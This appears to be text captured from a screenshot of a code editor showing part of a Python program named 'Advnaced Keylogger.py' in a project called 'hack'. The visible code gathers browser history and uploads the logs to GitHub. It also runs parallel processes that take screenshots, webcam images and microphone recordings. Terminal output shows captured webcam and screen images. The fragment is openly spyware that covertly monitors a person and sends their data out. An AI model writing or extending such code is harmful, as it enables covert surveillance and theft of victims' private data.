 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
1
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
154 hist = bh.get_browserhistory()
155 browser_history.extend((bh_user, db_path, hist))
156 with open(log_dir / 'browser.txt', 'a') as browser_txt:
157 browser_txt.write(json.dumps(browser_history))
158 except Exception as e:
159 pass
160
161 write_github_folder(str(log_dir,), "Logs")
162
163
164 # Once main is initiated the program begins by creating a directory to store the data it will gather.
165 def main():
166 ################################################### Using Multiprocess module ###################################################
167 info(file_path)
168
169 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
170 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
171 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
172 p1.start()
173 p2.start()
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
183 if __name__=="__main__":
184 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Webcam/7.png
✅ Screen/screenshot9.png
✅ Webcam/8.png
✅ Webcam/9.png
0 0
Ln 106, Col 82 Spaces: 4 UTF-8 LF {} Python 3.13.7